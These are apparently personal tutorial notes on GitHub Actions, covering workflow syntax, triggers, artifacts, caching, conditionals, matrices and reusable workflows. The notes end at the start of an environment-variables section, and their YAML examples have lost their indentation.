Table of Contents
Introduction 3
Components of GitHub Actions 3
Creating the First Workflow 5
Running the First Workflow (Manual Trigger) 6
Running multi-line shell commands 7
Trigger the workflow on multiple events 7
Using Actions in Workflows 7
Runners 8
Permissions to update GitHub Actions 9
Adding Multiple Jobs 9
Expression and Context Objects 10
Practise 11
Workflow and Events 12
Why Filters and Activity Types 12
Using Event Activity Types 12
Using Event Filters 13
Special Behaviour: Forks and Pull Requests 14
Cancelling and Skipping Workflows 14
Job Artifacts and Outputs 15
Understanding Job Artifacts 15
Uploading Artifacts 15
Downloading Artifacts (Manually & Automatically) 16
Understanding Job Outputs 17
Dependency Caching 18
Controlling Workflow and Job Execution 19
Special Conditional Functions 20
Running Jobs & Steps Conditionally 20
Conditional Jobs 21
More Examples 21
Ignoring errors and failures with continue-on-error 22
Matrix Strategies 23
Reusable Workflows 24
Using Environment Variables and Secrets 26
Environment Variables and Values as part of Workflow Definition 27
Repository Secrets 28
Repository Variables 30
Environment Specific Variables 30
Usage of Environment Specific Variables in Workflow 31
Environment Specific Secrets 31
Usage of Envrionment Specific Secrets in Workflow 32
Summary 33
Types of Variables and Secrets 33
Ways to define Workflow Environment variables 33
Jobs and Docker Containers 33
Run Jobs in Containers 34
Service Containers 34
Service Container Communication 35
Summary 37
Building and Using Custom Actions 37
Different types of custom actions 38
Composite Actions 38
Ways to Create Composite Actions 40
Creating Composite Action in current Repository 40
Creating Composite Action 40
Using the Composite Action in the workflow 41
Custom Javascript Actions 42
Creating Custom Javascript Action 42
Using the Custom Javascript Action in Workflow 43
Storing Actions In Repositories & Sharing Actions With Others 47
Security and Permissions 48
Key Security Concerns 48
Script Injection 48
Increasing Actions Safety 49
Understanding Permissions and Potential Issues 49
What is secrets.GITHUB_TOKEN? 51
Reference 52
Working with third-party permissions – OpenID Connect 52
Adding Identity Provider to AWS 52
Assigning Permissions to the Identity Provider in AWS Console 53
Use the AWS Custom Action to get the Permissions 53
Enable permissions in order to make request 53
The Job without AWS Credentials 54
Reference 54
Useful Code Snippets 55
Common Useful Job Steps 55
Checkout Code from Repository 55
Login to Docker Registries 55
References 56
Custom Actions 56
GitHub Actions Security 56

Introduction

What is GitHub Actions?
GitHub Actions is a Workflow Automation Service by Github. Automate all kinds of Repository related process and actions.
Code Deployment (CI/CD): Automate code testing, building and deployment
Code and Repository Management: Automate code reviews and issues management

Git and GitHub
Git
Git is a free version control system. You can manage your source code changes.
Commits – Source Code Snapshots
Branch – Simulatenously work on multiple versions/alternative codes
Checkout – Move between different branch and commits

GitHub – Cloud Git Repository & Services
- Cloud Git Repository Storage (Push and Pull): With Git, you create local repositories. With Github, yo u create such repositories in the cloud. You can link your local repositories with the repositories on the cloud/remote.
- Code Managment & Collabrative Development: Issues, Projects, Pull Requests etc.,
- Automations & CI/CD: GitHub Actions, GitHub Apps

Components of GitHub Actions

Components of GitHub Actions
Workflow, Jobs and Steps
Events



Workflow
A workflow is a configurable automated process that will run one or more jobs. Workflows are defined by a YAML file checked in to your repository and will run when triggered by an event in your repository, or they can be triggered manually, or at a defined schedule.

Workflows are defined in the .github/workflows directory in a repository, and a repository can have multiple workflows, each of which can perform a different set of tasks. For example, you can have one workflow to build and test pull requests, another workflow to deploy your application every time a release is created

Jobs
Workflow has one or more jobs. Each job will have one ore more steps. The steps will be run sequential in the order in which they are specified. The steps define the actual work to be done. Also, each job will have a runner (execution environment) attached to it. GitHub has pre-defined runners or you can also use your own runner. The Jobs within a workflow will be run in parallel(default) and we can change this behaviour to make the jobs run sequentially. We can also have conditional jobs which are run when certain conditions are met. In nutshell, Jobs define the runner and the steps

Steps
The steps define the actual work to be done. A Job can have one or more steps. The steps can be a command/shell script execution or some action. You can use third-party actions or create a custom action. Steps within a job will be executed in order (ie., sequential). Steps also can be conditional

Events
An event is a specific activity in a repository that triggers a workflow run.
https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows

Repository-related
push | Pushing a commit
pull_request | Pull request action (opened, closed, ...)
create | A branch or tag was created
fork | Repository was forked
issues | An issue was opened, deleted, ...
issue_comment | Issue or pull request comment action
watch | Repository was starred
discussion | Discussion action (created, deleted, ...)

Others
workflow_dispatch | Manually trigger workflow
repository_dispatch | REST API request triggers workflow
schedule | Workflow is scheduled
workflow_call | Can be called by other worflows

Events are mentioned in the workflow definition using the below syntax
on:
<event>:
types: [one or more event types]

Example:
on:
pull_request:
types: [opened, reopened]

on: workflow_dispatch
To enable a workflow to be triggered manually, you need to configure the workflow_dispatch event.

Creating the First Workflow
The workflow definitions (ie. the .yml files) need to be stored inside the folder (.github/workflows) at your project root.

You can have as many workflows you want as individual .yml files inside the above folder.
name: <workflow_name>
on: <Triggers / Event(s) for which the workflow needs to be run>
jobs:
<Give a User Defined Job Name> :
runs-on: <GitHub Hosted Runner>
steps:
- name: <Step1_Name>
run: <Command1>
- name: <Step2_Name>
run: <Command2>

Example for Trigger/Events
workflow_dispatch - Manual event to trigger/start the workflow

name: First Workflow
on: workflow_dispatch
jobs:
first-job:
runs-on: ubuntu-latest
steps:
- name: Print Greeting
run: echo "Hello World"
- name: Print GoodBye
run: echo "Done - Bye !"

Reference:
https://docs.github.com/en/actions/using-github-hosted-runners/about-github-hosted-runners

Running the First Workflow (Manual Trigger)
Goto Repository --> Actions
You will find the List of Workflows. It will list all the workflows that are present in the .github/workflows folder

Let’s assume we have workflow with name deployment (deploy_v1.yml) in ./github/worflows directory. Contents of deploy_v1.yml
name: Deployment
on:
workflow_dispatch:
jobs:
build-and-deploy:
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v2
- name: Setup JDK 8
uses: actions/setup-java@v3
with:
distribution: 'temurin'
java-version: '8'

We can see the Workflow named “Deployment” in the list of Workflows


If you click on the workflow (Deployment), we see the below

We see that we can trigger the workflow manually because the workflow has a workflow_dispatch event trigger.

Running multi-line shell commands
If you need to run multiple shell commands (or multi-line commands, e.g., for readability), you can easily do so by adding the pipe symbol (|) as a value after the run: key.
run: |
echo "First output"
echo "Second output"
This will run both commands in one step.

Trigger the workflow on multiple events

We can configure the workflow to be triggered on multiple events.
The below example shows a workflow which can be triggered on any of the below events
- Any push to the branches main (or) feature/assignment1
- Can also be manually triggered from the GitHub UI

name: Deployment Workflow
on:
push:
branches:
- main
- feature/assignment1
workflow_dispatch:
jobs:
build-and-deploy:
runs-on: ubuntu-latest
steps:
...

Using Actions in Workflows
Actions are the key building blocks and is a custom or third party application that performs a key repeated task like doing a checkout of code in the runner machine. You can build your own action or use the community built-in actions.

For example, instead of running a git clone command to checkout the code. There is officially an action called actions/checkout which can do the complicated and commonly needed task.

You can find the martketplace for github actions. These actions are free. You can browse the different actions in the market place at https://github.com/marketplace?type=actions

Action Example – Checkout the Code
You use the uses keyword to mention the action and with keyword to provide configuration parameter values to the action. What parameters and configurable using the with clause depends on the action and need to read the corresponding documentation of the action.

jobs:
build-and-deploy:
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v3

Runners
You can see that there are predefined software versions (say nodejs, python) that comes with the runners (say., ubuntu-latest). Runners are basically the machines that run the jobs. You can use the pre-defined runners (with different OS) or bring your own custom runners.

Reference: https://docs.github.com/en/actions/using-github-hosted-runners/about-github-hosted-runners#preinstalled-software

Example: Ubuntu 22.04 comes with Kotlin 1.9.0, Perl 5.34.0, Python 3.10.12, Node.js 18.17.1 etc., and package management software like npm, helm, maven etc.,
https://github.com/actions/runner-images/blob/main/images/linux/Ubuntu2204-Readme.md

If you don’t want the version of say nodejs that comes part of the runner. You can customize it using the setup-node actions and passing the parameters
jobs:
build-and-deploy:
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v3
- name: Install NodeJS
uses: actions/setup-node@v3
with:
node-version: '19'

Permissions to update GitHub Actions
Ensure the Github Access Token that you use to connect has the permissions for workflow. Otherwise, push to the repository might fail.

Adding Multiple Jobs
Here, the workflow has two jobs namely build and deployjob. By default, both the jobs will run in parallel when the workflow is triggered.

build_deploy.yml:
name: Build and Deployment
on:
push:
branches:
- main
workflow_dispatch:
jobs:
build: # Note: The job name can be anything
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v2
- name: Setup JDK 8
uses: actions/setup-java@v3
with:
distribution: 'temurin'
java-version: '8'
- name: Build Project
run: mvn package --file pom.xml
deployjob:
runs-on: ubuntu-latest
steps:
- name: Checkout
uses: actions/checkout@v2
- name: Setup JDK 8
uses: actions/setup-java@v3
with:
distribution: 'temurin'
java-version: '8'
- name: Build Project
run: mvn package --file pom.xml
- name: Login to Docker Hub
uses: docker/login-action@v2
with:
username: ${{ secrets.DOCKERHUB_USERNAME }}
password: ${{ secrets.DOCKERHUB_TOKEN }}
- name: Docker Build and Push to DockerHub
run: |
docker build -t rameshs24/contactlistapp:latest .
docker push rameshs24/contactlistapp:latest

Run Jobs in Sequential
We can use the needs keyword to make a job dependant on another job and this way it will run sequential.

name: Build and Deployment
on:
push:
branches:
- main
workflow_dispatch:
jobs:
build:
runs-on: ubuntu-latest
steps:
...
deployjob:
needs: build # Also, note that this can be array -> needs: [build, job1, job2]
runs-on: ubuntu-latest
steps:
...
In the above case, build and deployjob will run sequentially as deployjob job depends on build job.

We can specify that a job is depends on multiple jobs to complete before it can start by using a array of job dependency
deployjob:
needs: [build, job1, job2]

Expression and Context Objects
There are some meta information passed to the jobs. This meta information is collectively called the context and is automatically passed.

name: Output Information
on: workflow_dispatch
jobs:
info:
runs-on: ubuntu-latest
steps:
- name: Output GitHub Context
run: echo "${{ toJSON(github) }}"

Note: github is called a context and is a reserved keyword here
github is one such a context that gives information about github like repositoryurl, event data etc., There are many such contexts similar to github. You can view them at https://docs.github.com/en/actions/learn-github-actions/contexts

Practise
Create two workflows


Solution:
https://github.com/academind/github-actions-course-resources/tree/main/Code/02%20Basics/05%20Practice%20Project%20(Finished)/.github/workflows

Workflow1: deployment1.yaml (or) deployment2.yaml
Workflow2: issues.yml

Workflow and Events
Can setup complex conditions on Events like event filters and activity types. Some events have event filters and some events have activity types.


Why Filters and Activity Types
Just adding push event on: push will trigger the workflow for push to any branch. But,we want to
filter on some events. For example, we don’t want deploy when we push to a feature branch and want to deploy only when we push to a main branch. So, we need to add filter to the push event.

With event filters and event activity types, you have more control on when the workflow runs.

Some events does not activity types. For example, push event doesn’t have activity types. But, have filters (https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows#push)

Some events have activity types. For example, pull_request have a long list of activity types. In case you don’t specify the type for that pull_request activity. Then by default, a workflow only runs when a pull_request event's activity type is opened, synchronize, or reopened (https://docs.github.com/en/actions/using-workflows/events-that-trigger-workflows#pull_request)

Using Event Activity Types
We use the types keyword to specify the event activity types

Based one activity type
name: Workflow Example
on:
pull_request:
types: opened
workflow_dispatch:

Based on multiple activity types
name: Workflow Example
on:
pull_request:
types: [opened, edited]
workflow_dispatch:
(or)
name: Workflow Example
on:
pull_request:
types:
- opened
- edited

Using Event Filters
If you want to target the push event for specify branch (say main)
name: Build and Deployment
on:
push:
branches:
- main

Event Filters with Wildcards
You can also specify wildcards for the branch name (double ** covers all characters including / )
Reference: https://docs.github.com/en/actions/using-workflows/workflow-syntax-for-github-actions#filter-pattern-cheat-sheet
name: Build and Deployment
on:
push:
branches:
- main
- dev-*
- feature/**

You can target pull request against a branch as follows
name: Build and Deployment
on:
pull_request:
types:
- opened
branches:
- main
push:
branches:
- main
- dev-*
- feature/**

Event filter with paths and paths-ignore
This way you can trigger the workflow if the push is having changes in the file paths stated.
Below example will trigger the workflow when pushed to the main branch. But, the workflow will not be triggered when the push is done to the main branch and when the only changes are in the ./github/worfklows folder. paths is the opposite of paths-ignore

name: Build and Deployment
on:
push:
branches:
- main
paths-ignore:
- ‘./github/workflows/*’

Special Behaviour: Forks and Pull Requests
Anyone can fork a public repository, and then submit a pull request that proposes changes to the repository's GitHub Actions workflows. Although workflows from forks do not have access to sensitive data such as secrets, they can be an annoyance for maintainers if they are modified for abusive purposes.

To help prevent this, workflows on pull requests to public repositories from some outside contributors will not run automatically, and might need to be approved first. By default, all first-time contributors require approval to run workflows. After approval of the pull request, going forward the pull requests from that Forked Repo will automatically run in the target repo as the first pull request from the Fork was once approved.

If you still want to workflow to run automatically for a pull request from a Fork. Then, you need to add the other as a collaborator.

Cancelling and Skipping Workflows
If you know that a build or the worflow will fail right after pushing the code. Then, you can go to the github page of the repository and cancel the workflow because you don't want the worflow to run a long time and wait for it to fail.

Skipping workflow
You have some obvious reasons for which you don't want the workflow to run. For example, you adding some comment in the source code and pushing the code. You want to skip the workflow (ie., you don't want the push to trigger the workflow) as we have just added some comment to the source code (or) the workflow trigger might cost you some money.

This can be acheived by adding these special keywords called "skip ci" in the commit message. No workflow will be triggered with the push
$ git commit -m "added comments [skip ci]"
(or)
$ git commit -m "added comments [no ci]"

Reference: https://docs.github.com/en/actions/managing-workflow-runs/skipping-workflow-runs

Job Artifacts and Outputs

Understanding Job Artifacts
A Job might be building an app and will be producing the website files that are uploaded to a web server or producing an executable that should be distributed to the users or package to be uploaded to play store. These are commonly referred to as artifacts or the output assets generated by the job.

As the repository owner, you might manually download the artifact via the GitHub UI or REST API or automatically use it in other jobs and actions.

It is not only the binaries that are job artifacts. It can be also be others like the test results, logs of the job runs etc.,

The produced files if needed has to be stored somewhere outside because once the runner machine finishes the job, it is no longer available.

name: Deploy website
on:
push:
branches:
- main
jobs:
build:
needs: test
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Install dependencies
run: npm ci
- name: Build website
run: npm run build

The npm run build creates a dist folder with the assets like minified js and minified css etc.,

Uploading Artifacts
To upload the artifacts, we use the offiical upload action called actions/upload-artifact@v3

All the contents of the dist folder will be taken
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files # user defined name. This name is useful to lookup the artifact in other steps
path: dist

In addition to including all the contents of the dist folder. If you want to include additional files, it can also be specified. Here, we are including all the contents of the dist folder and also including the package.json file too
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files
path: |
dist
package.json

Downloading Artifacts (Manually & Automatically)
<<ATTACH SCREENSHOT TO SHOW HOW TO MANUALLY DOWNLOAD ARTIFACT>>
ddd

Sometimes, we might need to access the job artifact in other job steps. Say, you want to deploy the job artifact (deploy the packaged asset)

Job artifacts created in one Job is not automatically available in another Job in order to deploy because each job runs in its own runner machine. So, the artifact created/uploaded by one job need to be downloaded in another job to do some actions on it. The artifact created in the build job is not available in the deploy job. Instead, the deploy job need to download the uploaded artifact

build:
needs: test
runs-on: ubuntu-latest
steps:
- name: Build website
run: npm run build
- name: Upload artifacts
uses: actions/upload-artifact@v3
with:
name: dist-files
path: |
dist
package.json
deploy:
needs: build
runs-on: ubuntu-latest
steps:
- name: Get build artifacts
uses: actions/download-artifact@v3
with:
name: dist-files
- name: Output contents
run: ls

Note: You can see the ls command will run which will list the contents of the dist folder

Understanding Job Outputs
Example of job output, name of a file generated in the previous job’s build step to be made available in another job. Values derived in one job to be made available in other jobs. ex., dates, hashes, random values etc.,

Let’s assume we wanted to get the name of the minimified js file (this file name is generated randomly) that got generated during npm run build. We can get the js file name using Job Outputs.

We use the keyword outputs to the job

The lunix command find dist/assets/*.js -type f -execdir echo '{}' ‘;’ echoes the js file name

build:
needs: test
runs-on: ubuntu-latest
outputs:
script-file: ${{ steps.publish.outputs.script-file }}
steps:
- name: Build website
run: npm run build
- name: Publish JS filename
id: publish
run: find dist/assets/*.js -type f -execdir echo 'script-file={}' >> $GITHUB_OUTPUT ';'
deploy:
needs: build
runs-on: ubuntu-latest
steps:
- name: Output filename
run: echo "${{ needs.build.outputs.script-file }}"

Note:
- find dist/assets/*.js -type f -execdir echo 'script-file={}' >> $GITHUB_OUTPUT ';'
will put script-file=<jsfilename> into a file $GITHUB_OUTPUT. It is like creating a properties file with key=value pairs. The contents of the GITHUB_OUTPUT file will be
script-file=index.383838.js
- $GITHUB_OUTPUT is a special file managed by github

Try to Understand the below context in detail
needs: https://docs.github.com/en/actions/learn-github-actions/contexts#needs-context
steps: https://docs.github.com/en/actions/learn-github-actions/contexts#steps-context

Dependency Caching
Every job runs in its own runner. So, in all the jobs we need to checkout the code, need to install the third-party dependencies etc., Unlike the checkout of code, installing the third-party dependencies is time consuming.



It makes sense to install the dependency in one job and cache them so that we can re-use the cache dependency instead of downloading/installing again in the other job or other worflow executions.

GitHub officially has an action called actions/cache@v3 meant for this purpose.

Let’s cache the dependency in the first job that does install of the third-party npm packages

jobs:
test:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm #Path or Paths to be cached
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci
- name: Lint code
run: npm run lint
- name: Test code
run: npm run test
build:
needs: test
runs-on: ubuntu-latest
outputs:
script-file: ${{ steps.publish.outputs.script-file }}
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
uses: actions/cache@v3
with:
path: ~/.npm
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
run: npm ci

Note: The key here is used by github to store the cache with a key and the suffix is changed when the contents of the file is changed

After the test job finish, the cache action will put the ~/.npm folder in the cache.
During the first trigger of the workflow will run the test job followed by the build job. The test job will install the dependency and cache the dependency. The build job’s Install dependencies will automatically use the cache data of the test job. The dependency cache of one job will be automatically available in the other job as the caching is done globally.

Not only that, in the subsequent runs of the workflow in the future, even the test job will use the cache instead of installing the dependency unless the package-lock.json produces a new hash value. Cache will be used across workflow execution.

Controlling Workflow and Job Execution

If a step in a job fails, all subsequent steps of the job is not executed. Also, all other jobs of the workflow are also not executed. This is the default behaviour.

Sometimes, we want to control that some steps should be still executed when a step fails and some steps to be executed only when a step fails.


Special Conditional Functions

failure() | Returns true when any previous Job or Step failed
success() | Returns true when none of the previous steps have failed
always() | Causes the step to always execute, even when cancelled
cancelled() | Returns true if the workflow has been cancelled

Running Jobs & Steps Conditionally
We want to upload the test report only if the tests fail. If everything is fine, we don't want the test report.
- name: Install dependencies
run: npm ci
- name: Test code
run: npm run test
- name: Upload test report
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json

Upload Test Report step still will not be executed when the Test Code fails because the default behaviour is not to execute other steps when a step fails.
- name: Install dependencies
run: npm ci
- name: Test code
id: run-tests
run: npm run test
- name: Upload test report
if: steps.run-tests.outcome == 'failure'
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json

Important Read: We want the Upload test report step to be executed if the Test Code step fails and don’t want to execute the Upload test report when the Test Code step is successful. So, with the below condition, the Upload test report will be executed when the Test code step fails. Also, note that the Upload test report will not be excuted when the Install dependencies fails (because of this condition steps.run-tests.outcome==’failure’)

We make the below changes to make it workflows
- name: Install dependencies
run: npm ci
- name: Test code
id: run-tests
run: npm run test
- name: Upload test report
if: failure() && steps.run-tests.outcome == 'failure'
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json

Conditional Jobs
The if condition is also available at the job level. The below example, the report job will run only if any of the jobs fail

jobs:
lint:
runs-on: ubuntu-latest
steps:
...
deploy:
needs: lint
runs-on: ubuntu-latest
steps:
...
report:
needs: [lint, deploy]
if: failure()
runs-on: ubuntu-latest
steps:
- name: Output information
run: |
echo "Something went wrong"
echo "${{ toJSON(github) }}"

More Examples
Example 1: npm ci is run only if the node_modules is not in the cache.

jobs:
lint:
runs-on: ubuntu-latest
steps:
- name: Get code
uses: actions/checkout@v3
- name: Cache dependencies
id: cache
uses: actions/cache@v3
with:
path: node_modules
key: deps-node-modules-${{ hashFiles('**/package-lock.json') }}
- name: Install dependencies
if: steps.cache.outputs.cache-hit != 'true'
run: npm ci
- name: Lint code
run: npm run lint

Ignoring errors and failures with continue-on-error
continue-on-error will not block from other steps from executing.

- name: Test code
continue-on-error: true
run: npm run test
- name: Upload test report
uses: actions/upload-artifact@v3
with:
name: test-report
path: test.json

In the above code snippet, we are saying that even if the Test code step fails. The Upload test report will still continue to be executed.
Note: We can also added expressions for continue-on-error like this -> contine-on-error: {{ }}

There is an important difference in making the forthcoming steps to execute despite failure between using the if failure() vs contine-on-error: true
CASE 1 | CASE 2
test: | test:
- name: Install dependencies  run: npm ci  - name: Test code  id: run-tests  run: npm run test  - name: Upload test report  if: failure() && steps.run-tests.outcome == 'failure'  uses: actions/upload-artifact@v3  with:  name: test-report  path: test.json | - name: Install dependencies  run: npm ci  - name: Test code  continue-on-error: true  id: run-tests  run: npm run test  - name: Upload test report  uses: actions/upload-artifact@v3  with:  name: test-report  path: test.json
Overall the Test job will be shown as failed and other jobs will be skipped | Overall the Test job will be shown as success and other jobs will be executed

In both the above cases, the step Upload test report will be executed when the Test code step fails.
But, there is a difference in how the status of the test job will be reported in the overall status.

CASE 2: continue-on-error treats the step as success despite failing and telling github that even if we have an error continue and treat this as successful.

Matrix Strategies
Run the same job with different configurations. This will run the job multiple times for each matrix combination in parallel(by default).

The below will run for all combination of the values namely ubuntu-latest with node-version 12, ubuntu-latest with node-version 14, etc., Note the contine-on-error at job level, this signifies that if the job fails for some matrix combination still the jobs of other matrix combination will continue to run.
name: Matrix Demo
on: push
jobs:
build:
continue-on-error: true
strategy:
matrix:
node-version: [12, 14, 16]
operating-system: [ubuntu-latest, windows-latest]
runs-on: ${{ matrix.operating-system }}
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Install NodeJS
uses: actions/setup-node@v3
with:
node-version: ${{ matrix.node-version }}

We can also include additional or exclude some combinations
name: Matrix Demo
on: push
jobs:
build:
continue-on-error: true
strategy:
matrix:
node-version: [12, 14, 16]
operating-system: [ubuntu-latest, windows-latest]
include:
- node-version: 18
operating-system: ubuntu-latest
exclude:
- node-version: 12
operating-system: windows-latest
runs-on: ${{ matrix.operating-system }}
steps:
- name: Get Code
uses: actions/checkout@v3
- name: Install NodeJS
uses: actions/setup-node@v3
with:
node-version: ${{ matrix.node-version }}
- name: Install Dependencies
run: npm ci
- name: Build project
run: npm run build

Reusable Workflows
To make a workflow reusable from other workflows, the workflow should be callable.
name: Reusable Deploy
on:
workflow_call:



Workflow reusing a workflow
name: Using Reusable Workflow
on:
push:
branches:
- main
jobs:
lint:
runs-on: ubuntu-latest
steps:
....
test:
runs-on: ubuntu-latest
steps:
...
deploy:
needs: build
uses: ./.github/workflows/reusable.yml
with:
artifact-name: dist-files
secrets:
some-secret: {{ secrets.DOCKER_USERTOKEN }}
print-deploy-result:
needs: deploy
runs-on: ubuntu-latest
steps:
- name: Print deploy output
run: echo "${{ needs.deploy.outputs.result }}"

Note: uses: ./.github/workflows/reusable.yml
We use the entire workflow or can use the workflow from anothe repository too.

Workflow which is reused (reusable.yml)
name: Reusable Deploy
on:
workflow_call:
inputs:
artifact-name:
description: The name of the deployable artifact files
required: false
default: dist # Provide default value if it is not passed by the calling workflow
type: string
outputs:
result:
description: The result of the deployment operation
value: ${{ jobs.deploy.outputs.outcome }}
secrets:
some-secret:
required: false
jobs:
deploy:
outputs:
outcome: ${{ steps.set-result.outputs.step-result }}
runs-on: ubuntu-latest
steps:
- name: Get Code
uses: actions/download-artifact@v3
with:
name: ${{ inputs.artifact-name }}
- name: List files
run: ls
- name: Output information
run: echo "Deploying & uploading..."
- name: Set result output
id: set-result
run: echo "step-result=success" >> $GITHUB_OUTPUT

Note: Like other inputs in the reusable workflow, even secrets can be taken as input. But, default value cannot be used for secrets.

Using Environment Variables and Secrets

Sometimes source code might use environment variables which will be supplied at runtime based on environment.
For example., Different Configuration for Test Database Connection details for test | uat | prod environments.
We can store such configuration as part of the Github Actions.
